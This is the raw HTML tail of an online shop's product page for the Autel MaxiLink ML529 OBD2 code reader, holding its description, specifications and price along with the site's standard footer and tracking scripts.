https://www.diagtpro.com/wp-content/uploads/2020/05/Car-Holder-Gravity-Car-Phone-Holder-Car-Installation-Vent-Fashion-Gravity-Bracket-Universal-Mobile-For-Phone-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/05/Car-Holder-Gravity-Car-Phone-Holder-Car-Installation-Vent-Fashion-Gravity-Bracket-Universal-Mobile-For-Phone.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Car Holder Gravity Car Phone Holder Car Installation Vent Fashion Gravity Bracket Universal Mobile Phones</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.99</bdi></span></span></li></ul></div></aside></div></div><div class="footer-newsletter"><div class="container"><div class="footer-newsletter-inner row"><div class="newsletter-content col-lg-7"><h5 class="newsletter-title">Sign up to Newsletter</h5>
<span class="newsletter-marketing-text">...and receive <strong>Best Deals and New items</strong></span></div><div class="newsletter-form col-lg-5 align-self-center"><div class="wpforms-container wpforms-container-full ec-newsletter-form" id="wpforms-5190"><form id="wpforms-form-5190" class="wpforms-validate wpforms-form" data-formid="5190" method="post" enctype="multipart/form-data" action="/product/autel-maxilink-ml529-obd2-scanner-car-auto-diagnostic-tool-obd-2-eobd-code-reader-full-obdii-diagnosis-function-pk-al519-cr6001/" data-token="c09df752e23cb1a47670e683526d0b8b"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-5190-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-5190-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-5190-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Enter your email address" required></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-5190-field-hp" class="wpforms-field-label">Website</label><input type="text" name="wpforms[hp]" id="wpforms-5190-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="5190"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="5936"><button type="submit" name="wpforms[submit]" id="wpforms-submit-5190" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="SignUp" aria-live="assertive" value="wpforms-submit">SignUp</button></div></form></div></div></div></div></div><div class="footer-bottom-widgets"><div class="container"><div class="footer-bottom-widgets-inner row"><div class="footer-contact col-md-5"><div class="footer-logo">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.diagtpro.com/wp-content/uploads/2020/06/1591553579979.png" alt="DiagTPro: Diagnostic Tools Pro" width="2054" height="451" /></div><div class="footer-call-us"><div class="media d-flex">
<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span><div class="media-body">
<span class="call-us-text">Got Questions ? Contact us 24/7!</span>
<span class="call-us-number"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a0e9cec6cfe0e4c9c1c7d4d0d2cf8ec3cfcd">[email&#160;protected]</a></span></div></div></div><div class="footer-address">
<strong class="footer-address-title">About us</strong>
<address>We're the industry's #1 choice for OEM-accurate mechanical and collision repair Diagnostic Tools, shop management software and support services, trusted by more than 400,000 technicians in over 115,000 shops worldwide.</address></div><div class="footer-social-icons"><ul class="social-icons list-unstyled nav align-items-center"><li><a class="fab fa-facebook" target="_blank" href="https://facebook.com/Diagtpro" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-x-twitter" target="_blank" href="https://twitter.com/diagnostic_pro" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="https://wa.me/message/NCXXTRI56ZYYA1" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://wa.me/message/NCXXTRI56ZYYA1" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-pinterest" target="_blank" href="https://www.pinterest.com/Diagtpro/stuff-to-buy/" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-linkedin" target="_blank" href="www.linkedin.com/in/Diagtpro"></a></li><li><a class="fab fa-tumblr" target="_blank" href="https://diagnotictoolspro.tumblr.com/" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/DiagnosticToolsPro/" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-vk" target="_blank" href="https://vk.com/diagtpro" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-telegram" target="_blank" href="t.me/Diagtpro"></a></li></ul></div></div><div class="footer-bottom-widgets-menu col-md"><div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3"><div class="columns col"><aside id="nav_menu-15" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-6467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6467"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/">Automotive Scanner</a></li><li id="menu-item-6470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6470"><a href="https://www.diagtpro.com/product-category/multimidiacameras/dashcameras/">Dash Cameras</a></li><li id="menu-item-6464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6464"><a href="https://www.diagtpro.com/product-category/gps/vehicle-gps/">Vehicle GPS</a></li><li id="menu-item-6466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6466"><a href="https://www.diagtpro.com/product-category/multimidiacameras/multimediaplayer/">Multimedia Player</a></li><li id="menu-item-6465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6465"><a href="https://www.diagtpro.com/product-category/accessories-parts/">Accessories &#038; Parts</a></li><li id="menu-item-6468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6468"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/">Interface Tools</a></li><li id="menu-item-6469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6469"><a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/">Truck Tools</a></li></ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-23" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">We Recommend</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-6478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6478"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/">Air Bag Scan Tools</a></li><li id="menu-item-6479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6479"><a href="https://www.diagtpro.com/product-category/diagnostic/diagnostic_laptops/">Diagnostic Laptops</a></li><li id="menu-item-6948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6948"><a href="https://www.diagtpro.com/product-category/carlights/">Car Lights</a></li><li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6480"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/">Engine Analyzer</a></li><li id="menu-item-6949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6949"><a href="https://www.diagtpro.com/product-category/carlights/carheadlightbulbs/xenon/">Headlight Bulbs (Xenon)</a></li><li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6481"><a href="https://www.diagtpro.com/product-category/diagnostic/softwares/">Softwares</a></li><li id="menu-item-6947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6947"><a href="https://www.diagtpro.com/product-category/carlights/carlightassembly/">Car Light Assembly</a></li></ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-18" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-4109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://www.diagtpro.com/my-account-2/">My Account</a></li><li id="menu-item-4110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110"><a href="https://www.diagtpro.com/track-your-order/">Track your Order</a></li><li id="menu-item-6473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6473"><a target="_blank" href="https://www.diagtpro.com/index.php/contactus/">Returns/Exchange</a></li><li id="menu-item-4114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://www.diagtpro.com/terms-and-conditions/">Product Support</a></li><li id="menu-item-4113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4113"><a href="https://www.diagtpro.com/faq/">FAQs</a></li><li id="menu-item-4111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111"><a target="_blank" href="https://www.diagtpro.com/contactus/">Contact US</a></li><li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6471"><a href="https://www.diagtpro.com/about/">About</a></li></ul></div></div></aside></div></div></div></div></div></div><div class="copyright-bar"><div class="container"><div class="float-start copyright">&copy; 2025 DiagTPro | Shipping Policy |
Refund Policy |
Privacy Policy |
Terms &amp; Conditions | All Rights Reserved.</div><div class="float-end payment"></div></div></div></div><div class="handheld-footer d-lg-none pt-3 v1 light"><div class="handheld-widget-menu container"><div class="columns"><aside id="nav_menu-22" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Find it Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6467"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/">Automotive Scanner</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6470"><a href="https://www.diagtpro.com/product-category/multimidiacameras/dashcameras/">Dash Cameras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6464"><a href="https://www.diagtpro.com/product-category/gps/vehicle-gps/">Vehicle GPS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6466"><a href="https://www.diagtpro.com/product-category/multimidiacameras/multimediaplayer/">Multimedia Player</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6465"><a href="https://www.diagtpro.com/product-category/accessories-parts/">Accessories &#038; Parts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6468"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/">Interface Tools</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6469"><a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/">Truck Tools</a></li></ul></div></div></aside></div><div class="columns"><aside id="nav_menu-3" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://www.diagtpro.com/my-account-2/">My Account</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110"><a href="https://www.diagtpro.com/track-your-order/">Track your Order</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6473"><a target="_blank" href="https://www.diagtpro.com/index.php/contactus/">Returns/Exchange</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://www.diagtpro.com/terms-and-conditions/">Product Support</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4113"><a href="https://www.diagtpro.com/faq/">FAQs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111"><a target="_blank" href="https://www.diagtpro.com/contactus/">Contact US</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6471"><a href="https://www.diagtpro.com/about/">About</a></li></ul></div></div></aside></div></div><div class="footer-social-icons container text-center mb-0"><ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0"><li><a class="fab fa-facebook" target="_blank" href="https://facebook.com/Diagtpro" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-x-twitter-square" target="_blank" href="https://twitter.com/diagnostic_pro" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="https://wa.me/message/NCXXTRI56ZYYA1" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://wa.me/message/NCXXTRI56ZYYA1" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-pinterest" target="_blank" href="https://www.pinterest.com/Diagtpro/stuff-to-buy/" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-linkedin" target="_blank" href="www.linkedin.com/in/Diagtpro"></a></li><li><a class="fab fa-tumblr-square" target="_blank" href="https://diagnotictoolspro.tumblr.com/" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/DiagnosticToolsPro/" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-vk" target="_blank" href="https://vk.com/diagtpro" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-telegram" target="_blank" href="t.me/Diagtpro"></a></li></ul></div><div class="handheld-footer-bar"><div class="handheld-footer-bar-inner"><div class="footer-logo">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.diagtpro.com/wp-content/uploads/2020/06/1591553579979.png" alt="DiagTPro: Diagnostic Tools Pro" width="2054" height="451" /></div><div class="footer-call-us">
<span class="call-us-text">Got Questions ? Contact us 24/7!</span>
<span class="call-us-number"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="30795e565f70745951574440425f1e535f5d">[email&#160;protected]</a></span></div></div></div></div></footer></div></div><div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
<a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a></div><div class="electro-overlay"></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/electro-child/*","/wp-content/themes/electro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.diagtpro.com"}},{"@type":"ListItem","position":2,"item":{"name":"Diagnostic","@id":"https://www.diagtpro.com/product-category/diagnostic/"}},{"@type":"ListItem","position":3,"item":{"name":"Automotive Scanner","@id":"https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/"}},{"@type":"ListItem","position":4,"item":{"name":"Autel MaxiLink ML529 OBD2 Scanner Car Auto Diagnostic Tool OBD 2 EOBD Code Reader Full OBDII Diagnosis Function PK Al519 CR6001","@id":"https://www.diagtpro.com/product/autel-maxilink-ml529-obd2-scanner-car-auto-diagnostic-tool-obd-2-eobd-code-reader-full-obdii-diagnosis-function-pk-al519-cr6001/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.diagtpro.com/product/autel-maxilink-ml529-obd2-scanner-car-auto-diagnostic-tool-obd-2-eobd-code-reader-full-obdii-diagnosis-function-pk-al519-cr6001/#product","name":"Autel MaxiLink ML529 OBD2 Scanner Car Auto Diagnostic Tool OBD 2 EOBD Code Reader Full OBDII Diagnosis Function PK Al519 CR6001","url":"https://www.diagtpro.com/product/autel-maxilink-ml529-obd2-scanner-car-auto-diagnostic-tool-obd-2-eobd-code-reader-full-obdii-diagnosis-function-pk-al519-cr6001/","description":"Autel MaxiLink ML529 Full OBDII Scanner\u25a0 IntroductionsAutel, as one of the world\u2019s leading manufacturers in the automotive aftermarket, dedicates itself to developing professional diagnostic tools and translating global clients\u2019 needs into superior cost-effective and innovative products with strong R&amp;amp; D and production capabilities.\u00a0MaxiLink ML529, an extremely useful tool from Autel, is all you'll need to check engine faults on most 1996 and newer OBDII compliant vehicles. The code reader will help to easily determine the DTCs for the\u00a0Check Engine Light, turn Check Engine Light off, clear codes and reset monitors, and easily retrieve vehicle information and display monitor and\u00a0IM readiness\u00a0status.\u25a0 Bullet Points1. ENHANCED MODE 6:\u00a0Accessing the results of on-board diagnostic monitoring tests for specific components/systems, and you can easily determine if the components or the monitors are fine by comparing the monitors\u2019 current value, minimum and maximum values.\u00a02. ACCURATE TESTING:\u00a0Code reader ML529 can accurately read and erase engine error codes and view live data on most 1996 and newer OBDII protocols vehicles and efficiently display the monitored data like I/M Readiness, O2 Sensor Test, and Freeze Frame Data.\u00a03. USEFUL DATA PLAYBACK:\u00a0The Data Playback allows viewing and printing data from last recorded test, and you can connect the tool to a Windows-based PC with supplied USB Cable to print the recorded DTC data when data-sharing is needed.\u00a04. BUILT-IN DTC LOOKUP:\u00a0To shorten your diagnostic time and bring you great user experience, this code reader is equipped with a built-in DTC library that guides you directly to the faulty components via showing the definitions of the codes on the 2.8-in LCD screen.\u00a05. WARRANTY &amp;amp; SERVICE:\u00a0The code reader is guaranteed with 12-month warranty for all defects in materials and workmanship, and the after-sale service is and will be supported by the Autel headquarters in Chinaa.\u25a0 Full OBDII FunctionsThe code reader Autel ML529 is a useful tool for enhanced OBDII diagnosis on most 1996 and newer vehicles that are compatible with OBDII protocols. The code reader support full 10 test modes of OBDII diagnosis and you can use it to:\u00a01. Read and erase engine error codes\u00a0that stored in ECUs and turn off the check engine light after servicing and repairing; the codes include generic (P0, P2, P3 and U0), manufacturer-specific (P1, P3 and U1) and pending codes;\u00a02. View live data\u00a0to analyze the components running status and retrieve freeze frame data that records the engine components\u2019 running status when a fault code detected;\u00a03. Check I/M readiness\u00a0to identify if the vehicle perfectly finishes the self-test and will pass the State Emission Test;\u00a04. Check On-board Monitor Test\u00a0that accesses the results of on-board diagnostic monitoring tests for specific components/systems to determine if the components or the monitors are fine;\u00a05. Analyze O2 Sensor\u00a0Test result to know the Oxygen content in the exhaust and make adjustment for the best air-fuel ratio;\u00a06. Retrieve vehicle information\u00a0(VIN, CID and CVN) for accurate diagnosis.\u25a0 Other Features1. Built-in DTC Lookup:\u00a0The code reader ML529 is designed with built-in DTC library that allows you to check the definitions of engine error codes and determine the source of the problem.\u00a02. Data Printing:\u00a0The code reader has the function of Data Playback that allows viewing and printing of data from last recorded test. Download and install the Maxi PC Suite on your Window-based PC, and you can print the stored data via Autel Printer software that is concluded in Maxi PC Suite.\u00a03. Internet Update:\u00a0Simply connect the tool to your PC via supplied USB cable, and you are able to update the tool to get a wider vehicle or component coverage and the latest bug fixes.\u25a0 Multilingual SupportIt supports a multilingual menu and DTC definitions in English, Spanish and French.\u25a0 Warranty12-month warranty for any possible quality problems.\u25a0 SpecificationsDisplay:\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u00a0\u00a0\u2016\u00a0 2.8-inch LCD (320x240 dpi)\u00a0Connectivity:\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0\u00a0 \u00a0\u2016\u00a0 USB mini 2.0\u00a0\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u2016\u00a0 OBD II DB15\u00a0Operating Temp.:\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u2016\u00a0 0\u2103 to 60 \u2103 (32\u2109 to 140\u2109)\u00a0Storage Temp.:\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u2016\u00a0 -20\u2103 to 70 \u2103 (-1\u2109 to 158\u2109)\u00a0External Power:\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0\u2016\u00a0 8.0 to 18.0V power provided via vehicle battery\u00a0Dimensions (L*W*H):\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u2016\u00a0 183 mm (7.2\u3003) x 91 mm (3.58\u3003) x 33 mm (1.3\u3003)\u00a0Weight:\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u2016\u00a0 237 g (0.522 lb.)\u25a0 Packing List1 * Main Unit\u00a01 * OBDII Cable\u00a01 * USB Cable\u00a01 * User Manual\u00a01 * Quick Guide\u00a0","image":"https://www.diagtpro.com/wp-content/uploads/2020/05/Autel-MaxiLink-ML529-OBD2-Scanner-Car-Auto-Diagnostic-Tool-OBD-2-EOBD-Code-Reader-Full-OBDII.jpg","sku":"33054059056","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"149.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.diagtpro.com/product/autel-maxilink-ml529-obd2-scanner-car-auto-diagnostic-tool-obd-2-eobd-code-reader-full-obdii-diagnosis-function-pk-al519-cr6001/","seller":{"@type":"Organization","name":"DiagTPro: Diagnostic Tools Pro","url":"https://www.diagtpro.com"}}]}]}</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="electro-js-js-extra" type="litespeed/javascript">var electro_options={"rtl":"0","ajax_url":"https://www.diagtpro.com/wp-admin/admin-ajax.php","ajax_loader_url":"https://www.diagtpro.com/wp-content/themes/electro/assets/images/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"\u003Ca href=\"{{url}}\" class=\"media live-search-media\"\u003E\u003Cimg src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"\u003E\u003Cdiv class=\"media-body\"\u003E\u003Cp\u003E{{{value}}}\u003C/p\u003E\u003C/div\u003E\u003C/a\u003E","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":!1,"highlight":!0},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}}</script> <script id="electro-js-js-after" type="litespeed/javascript">jQuery(document).ready(function($){var flex=$('#electro-wc-product-gallery-69775bfd6cded');var flex_args={"selector":".electro-wc-product-gallery__wrapper > .electro-wc-product-gallery__image","animation":"slide","controlNav":!0,"directionNav":!1,"animationLoop":!1,"slideshow":!1,"asNavFor":".woocommerce-product-gallery","itemMargin":6,"itemWidth":90};flex_args.asNavFor=flex.siblings(flex_args.asNavFor);flex.flexslider(flex_args)})</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://www.diagtpro.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="googlesitekit-events-provider-woocommerce-js-before" type="litespeed/javascript">window._googlesitekit.wcdata=window._googlesitekit.wcdata||{};window._googlesitekit.wcdata.products=[{"id":8465,"name":"RE-COM Can Clip Bluetooth Interface For Renault OBD Diagnostic&Programming","categories":[{"name":"Air Bag Scan Tools"},{"name":"Automotive Scanner"},{"name":"Engine Analyzer"},{"name":"Interface Tools"},{"name":"MobileDiag"}],"price":8999},{"id":5238,"name":"HOT CF19 ToughBook 4GB Laptop 24 software in 2TB HDD Auto Repair V10.53 Mitchell on Demand ATSG","categories":[{"name":"Automotive Scanner"},{"name":"Diagnostic Laptops"},{"name":"Interface Tools"},{"name":"Softwares"},{"name":"Truck Tools"}],"price":57722},{"id":8676,"name":"Spark Plug Tester IGnition System Coil Engine Autos Adjustable","categories":[{"name":"Accessories &amp; Parts"},{"name":"Automotive Scanner"},{"name":"Interface Tools"},{"name":"Mechanic Tools"},{"name":"MotorBike Accessiores"}],"price":3999},{"id":5512,"name":"Foxwell NT650 Elite OBD2 Code Reader Scanner Engine ABS Airbag EPB Oil TPMS 20 Reset","categories":[{"name":"Automotive Scanner"},{"name":"Engine Analyzer"},{"name":"Interface Tools"},{"name":"MobileDiag"},{"name":"Truck Tools"}],"price":29999}];window._googlesitekit.wcdata.add_to_cart=null;window._googlesitekit.wcdata.currency="USD";window._googlesitekit.wcdata.eventsToTrack=["add_to_cart","purchase"]</script> <script id="vi-wpvs-frontend-script-js-extra" type="litespeed/javascript">var vi_wpvs_frontend_param=[]</script> <script id="vargal-frontend-js-extra" type="litespeed/javascript">var vargal_params={"loading_icon_type":"default","override_template":"1","lightbox":"1","zoom":"","transition":"slide","thumbnail_main_img":"","thumbnail_default_enable":"1","thumbnail_hover_change":"1","thumbnail_pos":"bottom","thumbnail_mobile_pos":"bottom","thumbnail_gap_with_main_img":"15","thumbnail_slide":"","thumbnail_gap":"13","lightbox_icon":"","photoswipe_wrap":"\n\u003Cdiv id=\"photoswipe-fullscreen-dialog\" class=\"pswp\" tabindex=\"-1\" role=\"dialog\" aria-modal=\"true\" aria-hidden=\"true\" aria-label=\"Full screen image\"\u003E\n\t\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\n\t\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\n\t\t\u003Cdiv class=\"pswp__container\"\u003E\n\t\t\t\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\n\t\t\t\u003Cdiv 